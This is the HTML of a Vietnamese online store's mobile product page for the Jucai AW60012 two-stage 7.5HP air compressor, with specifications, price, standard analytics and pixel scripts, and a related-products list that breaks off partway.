

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thietbig20.vn/may-nen-khi-jucai-2-cap-model-aw60012/?show_version=mobile
body_size: 19778
content:


<html lang="vi">
  <head>
    <meta name="_globalsign-domain-verification" content="aBg0VTeiW3qwAiD9wIf5fc4-InLM7WJX44EoAhG5dc" />
    <meta charset="utf-8" />
    <!-- web default -->
    <title>Máy Nén Khí 2 Cấp Jucai AW60012 - 7.5HP, 12 bar, 250L, 380V</title>
    <link rel="canonical" href="https://thietbig20.vn/may-nen-khi-jucai-2-cap-model-aw60012/" />
    <link rel="icon" href="/template/default/images/favicon.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/template/default/images/favicon.png" type="image/x-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="keywords" content="may nen khi gia re, gia may nen khi, mua may nen khi, máy nén khí jucai tại hà nội" />
    <meta name="description" content="Máy Nén Khí 2 Cấp Jucai AW60012 - 7.5HP, 12 bar, 250L, 380V là dòng máy khí nén có khả năng làm việc với tần suất liên tục và ổn định và đảm bảo độ an toàn cao." />
    <meta name="revisit-after" content="1 days" />
    <meta name="robots" content="index,follow" />
    
    <link rel="canonical" href="https://thietbig20.vn/may-nen-khi-jucai-2-cap-model-aw60012/" >
    
    <!-- FACEBOOK META TAG -->
    <meta property="og:locale" content="vi_VN" />
    <meta property="og:title" content="Máy Nén Khí 2 Cấp Jucai AW60012 - 7.5HP, 12 bar, 250L, 380V" />
    <meta property="og:site_name" content="Thiết bị G20"/>
    <meta property="og:url" content="https://thietbig20.vn/may-nen-khi-jucai-2-cap-model-aw60012/?show_version=mobile" />
    <meta property="og:description" content="Máy Nén Khí 2 Cấp Jucai AW60012 - 7.5HP, 12 bar, 250L, 380V là dòng máy khí nén có khả năng làm việc với tần suất liên tục và ổn định và đảm bảo độ an toàn cao." />
    <meta property="fb:app_id" content="405307996305439" />
    <meta property="og:type" content="article" />
    <meta property="article:author" content="https://thietbig20.vn" />
    <meta property="article:publisher" content="https://thietbig20.vn" />
    <!-- END FACEBOOK META TAG -->

    
    <link href='/template/default/script/m_style.css?v=999' rel='stylesheet' type='text/css'/>
    <link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700&subset=latin,vietnamese' rel='stylesheet'>
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,400italic,700&subset=latin,vietnamese' rel='stylesheet'>

    <!-- Global site tag (gtag.js) - Google Ads: 993269421 --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-993269421"></script> 
    <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-993269421'); </script>
    
    <!-- Event snippet for Click phone number mobile conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> 
    <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-993269421/Tm18CMK63KsBEK2t0NkD', 'event_callback': callback }); return false; } </script>
    
    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-58271278-1', 'auto');
      ga('send', 'pageview');

    </script>
    <!-- Facebook Pixel Code --> 
    <script> 
      !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n; 
      n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0; 
      t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, 
      document,'script','https://connect.facebook.net/en_US/fbevents.js'); 
      fbq('init', '1038249362975978'); // Insert your pixel ID here. 
      fbq('track', 'PageView'); 
    </script> 
    <noscript><img height="1" width="1" style="display:none" 
                   src="https://www.facebook.com/tr?id=1038249362975978&ev=PageView&noscript=1" 
                   /></noscript> 
    <!-- DO NOT MODIFY --> 
    <!-- End Facebook Pixel Code --> 
    <!-- Facebook Pixel Code --> 
    <script> 
      !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n; 
      n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0; 
      t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, 
      document,'script','https://connect.facebook.net/en_US/fbevents.js'); 
      fbq('init', '219713998529303'); // Insert your pixel ID here. 
      fbq('track', 'PageView'); 
    </script> 
    <noscript><img height="1" width="1" style="display:none" 
                   src="https://www.facebook.com/tr?id=219713998529303&ev=PageView&noscript=1" 
                   /></noscript> 
    <!-- DO NOT MODIFY --> 
    <!-- End Facebook Pixel Code --> 
    <!-- Facebook Pixel Code --> 
    <script> 
      !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n; 
      n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0; 
      t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, 
      document,'script','https://connect.facebook.net/en_US/fbevents.js'); 
      fbq('init', '1312814132106309'); // Insert your pixel ID here. 
      fbq('track', 'PageView'); 
    </script> 
    <noscript><img height="1" width="1" style="display:none" 
                   src="https://www.facebook.com/tr?id=1312814132106309&ev=PageView&noscript=1" 
                   /></noscript> 
    <!-- DO NOT MODIFY --> 
    <!-- End Facebook Pixel Code --> 
    
    <script type="application/ld+json">{"@context":"http://schema.org",
"@type":"Professionalservice","@id":"https://thietbig20.vn/","url":"https://thietbig20.vn/",
"logo":"https://thietbig20.vn/media/about/2510_Thiet_BI_G20.png",
"image":"https://thietbig20.vn/media/about/2510_Thiet_BI_G20.png",
"priceRange":"1000$-30000$","hasMap":"https://www.google.com/maps/place/Equipment+G20/@20.960977,105.842962,15z/data=!4m5!3m4!1s0x0:0x74d6619b016ca0f3!8m2!3d20.960977!4d105.842962",
"email":"mailto:thietbig20@gmail.com",
"founder":"Le Hai Trung",
"hasOfferCatalog":{"@type":"OfferCatalog",
"name":"phân phối thiết bị sửa chữa và chăm sóc ô tô, xe máy","itemListElement":[{"@type":"Offer",
"itemOffered":"Sale",
"name":"máy rửa xe cao áp","url":"https://thietbig20.vn/may-rua-xe-cao-ap-may-bom-rua-xe"},{"@type":"Offer",
"itemOffered":"Sale",
"name":"Máy nén khí",
"url":"https://thietbig20.vn/may-nen-khi-nhap-khau"}]},
"address":{"@type":"PostalAddress",
"addressLocality":"Hoàng Mai",
"addressCountry":"VIỆT NAM",
"addressRegion":"Hà Nội",
"postalCode":"100000",
"streetAddress":"số 6 ngõ 15 đường Ngọc Hồi, quận Hoàng Mai, Thành phố Hà Nội 100000"},
"description":"Thiết bị G20 – Kênh phân phối thiết bị công nghiệp và dân dụng trực tuyến của Công ty TNHH TBCN Trường Sa",
"name":"Thiết Bị G20",
"telephone":"0974-885-125",
"openingHoursSpecification":[{"@type":"OpeningHoursSpecification",
"dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"],"opens":"08:00","closes":"17:00"},{"@type":"OpeningHoursSpecification",
"dayOfWeek":["Saturday"],"opens":"8:30","closes":"16:30"}],
"geo":{"@type":"GeoCoordinates","latitude":"20.960977","longitude":"105.842962"},
"sameAs":["https://www.facebook.com/thietbig20",
    	"https://www.youtube.com/channel/UCHbnpAJas-Z1sXjKJ-Yw_aA",
    	"https://twitter.com/thietbig20",
		"https://www.instagram.com/thietbig20/",
		"https://www.linkedin.com/in/thi%E1%BA%BFt-b%E1%BB%8B-7a7642149/",
		"https://www.pinterest.com/thietbig20/",
		"https://plus.google.com/b/113547698825165496145/113547698825165496145",
        "https://thietbig20.tumblr.com/"]}</script> <script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Person",
  "name": "Le Hai Trung",
  "jobTitle": "Ceo",
  "image" : "https://thietbig20.vn/media/about/2510_anh-le-hai-trung.png",
   "worksFor" : "Thiết Bị G20",
  "url": "https://thietbig20.vn",
"sameAs":["https://www.facebook.com/lehaitrung113",
"https://plus.google.com/+HaiTrungLe113" ], 
"AlumniOf" : [ "Trường Trung học phổ thông Lương Thế Vinh",
"Đại học giao thông vận tai Hà Nội" ],
"address": {
  "@type": "PostalAddress",
    "addressLocality": "Ha Noi",
    "addressRegion": "vietnam"
	 }}</script>
  </head>


  <body>
    <meta name="_globalsign-domain-verification" content="aBg0VTeiW3qwAiD9wIf5fc4-InLM7WJX44EoAhG5dc" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>

    
    
    <div class="mobile-wrap">

      <div id="bodyBack"></div>
      
      <header id="header">
  <div class="container">
    <div class="headerTop">Bấm gọi 
      <a href="tel:"> |</a>
      <a href="tel:"> |</a>
      <a href="tel:"></a>
    </div>
    <div class="headerMiddle">
      <a href="/" class="logo"><img src="/template/default/images/logo.png" alt="logo" /></a>
      <div class="right">

        <select id="sel-location" class="getStore" onchange="setUserOption('user_location', this.value , 'https://thietbig20.vn/may-nen-khi-jucai-2-cap-model-aw60012/?show_version=mobile');" style="float: left;width:90px;margin-top: 11px; margin-right:10px;">
        </select>

        <div class="supportM left">
          <div class="iconSupport"></div>
        </div><!--supportM-->
        <div class="listSupport">
          
          
          <a class="item" href="tel:0966 709 119" onclick="return gtag_report_conversion('tel:0966 709 119');">
            <span class="name">Hà Nội:</span><span class="info1"> 0966 709 119</span>
          </a>
          <div class="line"></div>
          
          
          
          <a class="item" href="tel:0917 079 135" onclick="return gtag_report_conversion('tel:0917 079 135');">
            <span class="name">Đà Nẵng:</span><span class="info1"> 0917 079 135</span>
          </a>
          <div class="line"></div>
          
          
          
          <a class="item" href="tel:0942 831 348" onclick="return gtag_report_conversion('tel:0942 831 348');">
            <span class="name">Đà Nẵng:</span><span class="info1"> 0942 831 348</span>
          </a>
          <div class="line"></div>
          
          
          
          <a class="item" href="tel:0909 528 125" onclick="return gtag_report_conversion('tel:0909 528 125');">
            <span class="name">TP HCM:</span><span class="info1"> 0909 528 125</span>
          </a>
          <div class="line"></div>
          
          
          
          <a class="item" href="tel:02333 855 678" onclick="return gtag_report_conversion('tel:02333 855 678');">
            <span class="name">TP Huế:</span><span class="info1"> 02333 855 678</span>
          </a>
          <div class="line"></div>
          
          
        </div>
        <a href="/cart">
          <div class="cartBox left">
            <span class="cart">
              <span class="shopping-cart-item">0</span>
            </span>
          </div>
        </a>
        <div class="menuMobile left">
          <div class="icon_mobile_menu"></div>
        </div>
      </div>
      <ul class="ul nav_news">
        <li class="li_root"><a href="/gioi-thieu" title="Giới thiệu">Giới thiệu</a></li>
        
        <li class="li_root"><a href="/tin-cong-ty" title="Tin tức">Tin tức</a>
          
        </li>
        
        <li class="li_root"><a href="/bai-viet" title="Bài viết">Bài viết</a>
          
          <i class="iconMobileNews"></i>
          <ul class="submenu">
            
            <li><a href="/kinh-nghiem-hay" title="Kinh nghiệm hay">Kinh nghiệm hay</a>
              
            </li>
            
            <li><a href="/bai-viet-tong-hop" title="Bài viết tổng hợp">Bài viết tổng hợp</a>
              
            </li>
            
            <li><a href="0" title="Giới thiệu thương hiệu">Giới thiệu thương hiệu</a>
              
            </li>
            
            <li><a href="/gioi-thieu-san-pham" title="Giới thiệu sản phẩm">Giới thiệu sản phẩm</a>
              
            </li>
            
          </ul>
          
        </li>
        
        <li class="li_root"><a href="/lien-he" title="">Liên hệ</a></li>
      </ul>
      <div class="clear"></div>
    </div><!--headerMiddle-->
    <div class="headerBottom">
      <div class="menuProHeader left">
        <div class="titleMenuPro"  id="title_menu_product" >DANH MỤC SẢN PHẨM</div>
      </div>
      <div class="search right">
        <form method="get" action="/tim" onSubmit="return checkSearch();">
          <input type="text" id="search_text" class="txtsearch" name="q" id="search_text" autocomplete="off"onkeyup="Glee.suggetSearch('product','#search_text',0,'.wrap-suggestion')">
          <input type="submit" class="btnsearch" id="submit-search" value="" />
          <div class="autocomplete-suggestions" style="display:none">
            <ul class="wrap-suggestion txt_left"></ul>
            <div class="view-all2"><input type="submit" value="Xem tất cả" /></div>
          </div>
        </form>
        <!--<form method="get" action="/tim">
                  <button  type="submit"></button>
                  <input type="text" class="txtsearch" autocomplete="off" name="q" />
              </form>-->
      </div>
      <div class="clear"></div>
    </div>
    <div class="pad10">
      <ul class="ul ul_menu menu_product"  >
        
        <li>
          <a class="root" href="/thiet-bi-gia-dinh-do-choi-o-to-dung-cu-diy" title="Thiết bị gia đình - Đồ chơi ô tô">Thiết bị gia đình - Đồ chơi ô tô</a>
        </li>
        
        <li>
          <a class="root" href="/thiet-bi-rua-xe-phun-bot-hut-bui" title="Thiết bị rửa xe">Thiết bị rửa xe</a>
        </li>
        
        <li>
          <a class="root" href="/may-nen-khi-nhap-khau" title="Máy nén khí - Bơm hơi - Sấy khí">Máy nén khí - Bơm hơi - Sấy khí</a>
        </li>
        
        <li>
          <a class="root" href="/thiet-bi-khi-nen" title="Dụng cụ khí nén">Dụng cụ khí nén</a>
        </li>
        
        <li>
          <a class="root" href="/sung-ban-oc-may-van-vit" title="Súng bắn ốc, vặn vít">Súng bắn ốc, vặn vít</a>
        </li>
        
        <li>
          <a class="root" href="/may-ra-vao-lop" title="Máy ra vào lốp">Máy ra vào lốp</a>
        </li>
        
        <li>
          <a class="root" href="/thiet-bi-sua-chua-lop-o-to" title="Thiết bị làm lốp, vá vỏ xe">Thiết bị làm lốp, vá vỏ xe</a>
        </li>
        
        <li>
          <a class="root" href="/thiet-bi-nang-ha-o-to" title="Thiết bị nâng hạ ô tô">Thiết bị nâng hạ ô tô</a>
        </li>
        
        <li>
          <a class="root" href="/thiet-bi-gara-khac" title="Thiết bị garage">Thiết bị garage</a>
        </li>
        
        <li>
          <a class="root" href="/thiet-bi-sua-chua-xe-may" title="Đồ nghề sửa xe máy">Đồ nghề sửa xe máy</a>
        </li>
        
        <li>
          <a class="root" href="/dung-cu-dien" title="Dụng cụ điện">Dụng cụ điện</a>
        </li>
        
        <li>
          <a class="root" href="/dung-cu-cam-tay" title="Dụng cụ cầm tay">Dụng cụ cầm tay</a>
        </li>
        
        <li>
          <a class="root" href="/thiet-bi-cong-nghiep" title="Thiết bị công nghiệp">Thiết bị công nghiệp</a>
        </li>
        
        <div class="clear"></div>
      </ul>

    </div>
  </div>
</header>



      <section id="container">
        






<div class="clear space10px"></div>
<div class="ads_center" id="ads_center"></div>

<main>
  <div class="container">
    <section id="content">
      <a href="/" class="backHome" title="Trang chủ" style="margin-left: 10px;"><img src="/template/default/images/back-m.png" alt="Back Home"/></a>
      <div id="breadcrumb" class="breadcrumb-mar">

        
        <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
          <a href="/may-nen-khi-nhap-khau" itemprop="url">
            <span itemprop="title">Máy nén khí - Bơm hơi - Sấy khí</span>
          </a>
        </div>
        
        <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
          <a href="/may-nen-khi-piston" itemprop="url">
            <span itemprop="title">Máy nén khí piston</span>
          </a>
        </div>
        
        <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
          <a href="/may-nen-khi-jucai" itemprop="url">
            <span itemprop="title">Máy nén khí Jucai</span>
          </a>
        </div>
        
        <div>
          <span itemprop="title">Máy Nén Khí 2 Cấp Jucai AW60012 - 7.5HP, 12 bar, 250L, 380V</span>
        </div>
      </div><!--end #breadcrumb-->
      <div class="clear"></div>

      <h1 class="title-page-product upper title-detail">Máy Nén Khí 2 Cấp Jucai AW60012 - 7.5HP, 12 bar, 250L, 380V</h1>
      <div class="detailProInfo pad10">
        <div class="col_image">
          <a title="Máy Nén Khí 2 Cấp Jucai AW60012 - 7.5HP, 12 bar, 250L, 380V" href="/media/product/57_may_nen_khi_2_cap_jucai_aw60012_g20_1.jpg" class="image_large box_shadow" id="" rel="selectors-effect:fade" style="position: relative; display: inline-block; text-decoration: none; outline: 0px; overflow: hidden; margin: auto; width: auto; height: auto;">
            <img src="/media/product/57_may_nen_khi_2_cap_jucai_aw60012_g20_1.jpg" title="Máy Nén Khí 2 Cấp Jucai AW60012 - 7.5HP, 12 bar, 250L, 380V" alt="Máy Nén Khí 2 Cấp Jucai AW60012 - 7.5HP, 12 bar, 250L, 380V" />
          </a>
          
          <div class="clear"></div>
        </div>
        <div class="col_info">
          <div class="pro_review">
            <div class="border"></div>
            
              
              
            <p class="code-pro"><b>Khách hàng đánh giá: </b><a href="#comments"><img src="/template/default/images/star_5.png" alt="rate" /><!--(<br />
<b>Notice</b>:  Undefined index: rating in <b>/var/www/html/thietbig20.vn/public_html/template_cache/mobile_product_detail.159be48ea52d587bf862b6faf73554a3.php</b> on line <b>92</b><br />
 đánh giá)--></a></p>
            <p class="code-pro">Mã SP: AW60012 | Lượt xem: 25392</p>
            <div class="border"></div>
            <div class="clear"></div>
          </div>
          <ul class="infoProDetail">
            <li>
              <span class="label">Thương hiệu: </span>
              <span class="txt_val txt_green">Jucai</span>
            </li>
            <li>
              <span class="label">Bảo hành: </span>
              <span class="txt_val">12 tháng</span>
            </li>
            <li>
              <span class="label">Nơi sản xuất: </span>
              <span class="txt_val">Trung Quốc</span>
            </li>

            <li>
              <span class="label">Tình trạng kho: </span>
              <span class="txt_val txt_red js-stock-config">
                <!-- 
                                
                                
                                -->
                
                
                Còn hàng
                
              </span>
            </li>
          </ul>
          <div class="clear"></div>
          
          <div class="priceProDetail">
            <p class="newPrice"><b style="font-size: 18px;">Giá:</b> 
              
              <span class="txt_red" style="font-size: 22px;"><span class="js-price-config">29.900.000đ</span></span>
              
              &nbsp;&nbsp; 


            </p>
            
          </div>
          <div class="select-location-header" style="margin-top: -10px; margin-bottom:10px; float:none;">
            <img src="/template/default/images/icon_select_location.png" alt="" />

            <select id="select-location-detail" class="getStore" onchange="setUserOption('user_location', this.value , 'https://thietbig20.vn/may-nen-khi-jucai-2-cap-model-aw60012/?show_version=mobile');"></select>

          </div>
          
          
          
          <div class="clear"></div>
          
          
          <div class="clear"></div>
          

          
          <div class="otherInfo">
            <p class="title-sty2" style="margin-bottom: 4px;"><b>Giới thiệu về thiết bị: </b></p>
            <div class="content" style="line-height: 20px;">
              <p style="white-space: pre-line;">Máy Nén Khí 2 Cấp Jucai AW60012 - 7.5HP, 12 bar, 250L, 380V là dòng máy khí nén có khả năng làm việc với tần suất liên tục và ổn định và đảm bảo độ an toàn cao.</p>
            </div>
          </div>
          
          <div class="space10"></div>
          <div class="btn-funciton">
            <a href="javascript:void(0)" class="addCart">Cho vào giỏ hàng</a>
            <a href="javascript:void(0)" class="buyNow">Mua hàng ngay</a>
            
          </div>
        </div>
        
        

        <div class="clear"></div>
        
        
        

        <div class="rightProDetail">
          <div class="tabInfoProDetail">
            <div class="titleTabs">
              <a href="" class="act" onclick="return false;" name="Tabs1">Mô tả</a>
              <a href="" onclick="return false;" name="Tabs2">Thông số</a>
              <a href="" onclick="return false;" name="Tabs3">Hướng dẫn</a>
              <a href="" onclick="return false;" name="Tabs4">Tài liệu</a>
              <div class="clear"></div>
            </div>

            <div class="contentTab box_shadow">
              <div class="contentTabs content-detailTabs1 nd" style="padding:10px;">
                <h2 style="text-align:justify"><strong><a href="http://thietbig20.vn/may-nen-khi-jucai">M&aacute;y N&eacute;n Kh&iacute; 2 Cấp Jucai</a> AW60012 - 7.5HP, 12 bar, 250L, 380V</strong></h2>

<p>C&ocirc;ng ty TNHH C&ocirc;ng nghiệp JUCAI (c&oacute; trụ sở ở Th&acirc;m Quyến), l&agrave; c&ocirc;ng ty con trực thuộc Tập Đo&agrave;n Quốc tế lớn JUCAI Hồng K&ocirc;ng. C&ocirc;ng ty bắt đầu đi v&agrave;o hoạt động sản xuất từ năm 1989. Đ&acirc;y l&agrave; một đơn vị chuy&ecirc;n nghiệp hoạt động trong lĩnh vực thiết kế, sản xuất v&agrave; kinh doanh c&aacute;c mặt h&agrave;ng m&aacute;y n&eacute;n kh&iacute;.<br />
JUCAI ch&iacute;nh l&agrave; nh&agrave; sản xuất c&aacute;c d&ograve;ng m&aacute;y n&eacute;n kh&iacute; h&agrave;ng đầu được đặt tại Trung Quốc. Jucai l&agrave; một thương hiệu được nhiều kh&aacute;ch h&agrave;ng tin tưởng v&agrave; đ&aacute;nh gi&aacute; cao.<br />
Khoảng đầu năm 1999, JUCAI l&agrave; nh&atilde;n hiệu dẫn đầu v&agrave; được cấp giấy chứng nhận đạt chuẩn ISO9001. Đến năm 2000, Cục Gi&aacute;m s&aacute;t v&agrave; kiểm định chất lượng Trung Quốc đ&atilde; kiểm tra mẫu m&aacute;y n&eacute;n kh&iacute; Jucai v&agrave; kết luận m&aacute;y n&eacute;n kh&iacute; Jucai l&agrave; nh&atilde;n hiệu đi đầu chất lượng tại Trung Quốc.<br />
Jucai được trang bị đội ngũ kỹ sư chuy&ecirc;n nghiệp với từ hơn 10 năm kinh nghiệm hoạt động, c&oacute; đủ năng lực để c&oacute; thể cung cấp những d&ograve;ng sản phẩm chất lượng cao với những kỹ năng tốt nhất trong lĩnh vực về c&ocirc;ng nghiệp m&aacute;y n&eacute;n kh&iacute;.<br />
Jucai lu&ocirc;n cải tiến về mặt kỹ thuật, cho ra đời nhiều d&ograve;ng m&aacute;y n&eacute;n kh&iacute; chất lượng nhất.</p>

<p>Tại Việt Nam, m&aacute;y n&eacute;n kh&iacute; Jucai đặc biệt được ưa chuộng trong c&aacute;c cửa h&agrave;ng sửa chữa xe m&aacute;y, ga-ra &ocirc; t&ocirc;, xưởng dịch vụ lốp, xưởng sản xuất v&agrave; nh&agrave; m&aacute;y c&oacute; ứng dụng kh&iacute; n&eacute;n.m&aacute;y n&eacute;n kh&iacute; Jucai đặc biệt được ưa chuộng trong c&aacute;c cửa h&agrave;ng sửa chữa xe m&aacute;y, ga-ra &ocirc; t&ocirc;, xưởng dịch vụ lốp, xưởng sản xuất v&agrave; nh&agrave; m&aacute;y c&oacute; ứng dụng kh&iacute; n&eacute;n.</p>

<p><a href="http://thietbig20.vn/may-bom-hoi-gia-re"><strong>M&aacute;y n&eacute;n hơi</strong></a> Jucai AW60012 c&oacute; b&igrave;nh chứa l&ecirc;n đến 250 lit, trang bị động cơ 2 cấp n&ecirc;n &aacute;p lực kh&iacute; mạnh, thời gian nạp nhanh, sử dụng trong c&aacute;c xưởng gara l&agrave;m lốp, tiệm sửa xe, nh&agrave; m&aacute;y x&iacute; nghiệp c&oacute; quy m&ocirc; trung b&igrave;nh. M&aacute;y được sản xuất tr&ecirc;n d&acirc;y chuyền c&ocirc;ng nghệ ti&ecirc;n tiến của Nhật Bản, được nhập khẩu nguy&ecirc;n chiếc, c&oacute; giấy tờ CO CQ đầy đủ, đảm bảo ti&ecirc;u chuẩn an to&agrave;n chất lượng.</p>

<p><strong>Ứng dụng của m&aacute;y n&eacute;n kh&iacute; ch&iacute;nh h&atilde;ng&nbsp;Jucai AW60012:</strong></p>

<ul>
	<li>D&ugrave;ng trong việc sản xuất thiết bị c&ocirc;ng nghiệp.</li>
	<li>M&aacute;y n&eacute;n kh&iacute; 2 cấp chuy&ecirc;n dụng cho gara sửa chữa &ocirc; t&ocirc;, xe m&aacute;y chuy&ecirc;n nghiệp với quy m&ocirc; trung b&igrave;nh.</li>
	<li>M&aacute;y c&oacute; b&igrave;nh chứa lớn 250 l&iacute;t n&ecirc;n c&oacute; thể d&ugrave;ng trong tiệm rửa &ocirc; t&ocirc; c&oacute; sử dụng cầu n&acirc;ng 1 trụ</li>
	<li>D&ugrave;ng trong ng&agrave;nh sơn sửa c&aacute;c thiết bị.</li>
	<li>&Aacute;p dụng đối với cả những thiết bị cần hơi kh&iacute; n&eacute;n&hellip;.</li>
</ul>

<p><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Th&ocirc;ng số kỹ thuật m&aacute;y n&eacute;n kh&iacute; AW60012</strong></span></span></p>

<ul>
	<li><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">C&ocirc;ng suất: 7.5HP</span></span></li>
	<li><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Lưu lượng khả dụng: 600 L/p</span></span></li>
	<li><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">&Aacute;p suất l&agrave;m việc: 12 bar </span></span></li>
	<li><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Cỡ xilanh: 80&times;2 / 65&times;1</span></span></li>
	<li><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">H&agrave;nh tr&igrave;nh piston: 60mm</span></span></li>
	<li><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Tốc độ l&agrave;m việc: 1190 v/p</span></span></li>
	<li><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">B&igrave;nh chứa: 250 L</span></span></li>
	<li><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">K&iacute;ch thước (D&agrave;i x Rộng x Cao): 164&nbsp;x 55&nbsp;x 110mm</span></span></li>
	<li><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Trọng lượng: 280Kg</span></span></li>
	<li><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Điện &aacute;p: 380v</span></span></li>
</ul>

<p><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Th&ocirc;ng tin sản phẩm</strong></span></span></p>

<ul>
	<li><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Model</strong>:&nbsp;AW60012</span></span></li>
	<li><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Chủng loại: <em>M&aacute;y n&eacute;n kh&iacute; piston</em> 2 cấp</span></span></li>
	<li><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Thương hiệu: <strong>Jucai</strong></span></span></li>
	<li><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Xuất xứ: <em><strong>Đ&agrave;i Loan</strong></em></span></span></li>
	<li><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Nh&agrave; cung cấp: <strong>thietbig20.vn</strong> k&ecirc;nh ph&acirc;n phối trực tuyến h&agrave;ng đầu, <a href="http://thietbig20.vn/dia-chi-ban-may-nen-khi-may-bom-hoi-chinh-hang-tot-nhat"><strong>địa chỉ b&aacute;n m&aacute;y n&eacute;n kh&iacute;</strong></a> tốt nhất.</span></span></li>
</ul>

<p><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>H&igrave;nh ảnh&nbsp;sản phẩm</strong></span></span></p>

<div class="aligncenter wp-caption" id="attachment_651">
<p style="text-align:center"><img alt="Máy nén khí Jucai 7.5HP – AW60012" src="/media/lib/57_maynenkhijucaiAW60012.jpg" style="height:488px" /></p>

<p style="text-align:center"><img alt="May nen khi Jucai 7.5HP – AW60012" src="/media/lib/57_maynenkhijucaiAW60012g20.jpg" style="height:440px; width:630px" /></p>

<p style="text-align:center"><img alt="Máy nén khí Jucai  AW60012" src="/media/lib/57_maynenkhijucai.jpg" style="height:465px; width:630px" /></p>

<h3 style="text-align:center"><strong><em><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">M&aacute;y n&eacute;n kh&iacute; Jucai&nbsp;7.5HP &ndash; AW60012</span></span></em></strong><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">&nbsp;</span></span></h3>
</div>

<p><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Thiết bị G20 - đơn vị&nbsp;<a href="http://thietbig20.vn/may-nen-khi-nhap-khau">b&aacute;n&nbsp;m&aacute;y n&eacute;n kh&iacute;</a> gi&aacute; rẻ, uy t&iacute;n, chất lượng. H&atilde;y li&ecirc;n hệ trực tiếp với ch&uacute;ng t&ocirc;i để được tư vấn về sản phẩm.</strong></span></span></p>

<p>&nbsp;</p>

              </div>
              <div class="contentTabs content-detailTabs2 nd" style="display:none;padding:10px;">
                
              </div>
              <div class="contentTabs content-detailTabs3 nd" style="display:none;padding:10px;">
                
              </div>
              <div class="contentTabs content-detailTabs4 nd" style="display:none;padding:10px;">

                

              </div>
            </div>
          </div><!--end tabInfoProDetail-->
          <div class="clear"></div>
        </div><!--end rightProDetail-->
        <div class="clear"></div>
      </div>
      <div id="product-related">
        <div class="title upper">Sản phẩm liên quan</div>
        <div class="product-list">
          <ul>
            
            
            
            <li class="itemPro" idPro="62">
  <a href="/may-nen-khi-jucai-2-cap-model-aw100012/" title="Máy Nén Khí 2 Cấp Jucai AW100012 - 15HP, 12 bar, 500L, 380V">
    <div class="p-container">
      <div class="p-img-container">
        <div class="display-table">
          <img src="/media/product/250_62_may_nen_khi_aw100012.jpg" alt="Máy Nén Khí 2 Cấp Jucai AW100012 - 15HP, 12 bar, 500L, 380V" />
        </div>
      </div>
      <div class="p-info-style1">
        
        
        
        

        
        <p class="p-name upper">Máy Nén Khí 2 Cấp Jucai AW100012 - 15HP, 12 bar, 500L, 380V</p>
        <div class="price">
          
          <div class="p-price">51.500.000đ</div>
          
          
        </div>
        <!--
        <br />
